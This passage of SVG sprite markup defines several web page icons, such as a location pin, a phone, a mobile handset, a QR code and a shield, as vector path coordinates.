0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 